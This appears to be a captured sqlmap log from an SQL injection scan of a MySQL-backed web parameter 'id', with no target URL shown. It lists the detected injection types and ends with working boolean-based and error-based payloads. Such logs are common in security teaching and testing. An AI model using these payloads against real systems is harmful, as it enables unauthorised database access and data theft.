 [10:34:29] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [
Y/n] Y
[10:34:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:34:29] [WARNING] reflective value(s) found and filtering out
[10:34:29] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --
string="luther")
[10:34:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:34:29] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:34:29] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:34:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:34:29] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)' injectable
[10:34:29] [INFO] testing 'MySQL inline queries'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:34:29] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[10:34:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:34:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:34:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[10:34:39] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[10:34:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:34:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[10:34:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[10:34:39] [INFO] target URL appears to have 3 columns in query
[10:34:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6489=6489
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 7857 FROM(SELECT COUNT(*),CONCAT(0x717a786a71,(SELECT (ELT(7857=7857,1))),0x716a6b6a71,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)